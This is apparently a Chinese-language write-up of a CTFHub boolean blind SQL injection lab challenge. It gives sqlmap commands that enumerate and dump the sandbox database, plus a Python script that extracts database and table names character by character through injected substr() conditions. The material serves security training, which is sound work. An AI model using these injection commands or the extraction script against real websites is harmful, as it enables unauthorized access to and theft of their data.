4.布尔盲注
方法1 sqlmap
找到数据库
sqlmap -u http://challenge-ba06d4afa77b9bd9.sandbox.ctfhub.com:10080/?id=1 --dbs
找到表名
sqlmap -u http://challenge-ba06d4afa77b9bd9.sandbox.ctfhub.com:10080/?id=1 -D sqli --tables
找到列名
sqlmap -u http://challenge-ba06d4afa77b9bd9.sandbox.ctfhub.com:10080/?id=1 -D sqli -T flag --columns --dump
得到flag
方法2
import requests
import time

urlOPEN = 'http://challenge-80bbba4d1e9ce716.sandbox.ctfhub.com:10080/?id='
starOperatorTime = []
mark = 'query_success'

def database_name():
 name = ''
 for j in range(1,9):
  for i in 'sqcwertyuioplkjhgfdazxvbnm':
   url = urlOPEN+'if(substr(database(),%d,1)="%s",1,(select table_name from information_schema.tables))' %(j,i)
   # print(url+'%23')
   r = requests.get(url)
   if mark in r.text:
    name = name+i

    print(name)

    break
 print('database_name:',name)



database_name()

def table_name():
    list = []
    for k in range(0,4):
        name=''
        for j in range(1,9):
            for i in 'sqcwertyuioplkjhgfdazxvbnm':
                url = urlOPEN+'if(substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),%d,1)="%s",1,(select table_name from information_schema.tables))' %(k,j,i)
       # print(url+'%23')
                r = requests.get(url)
                if mark in r.text:
                    name = name+i
                    break
        list.append(name)
    print('table_name:',list)

#start = time.time()
table_name()
#stop = time.time()
#starOperatorTime.append(stop-start)
#print("所用的平均时间： " + str(sum(starOperatorTime)/100))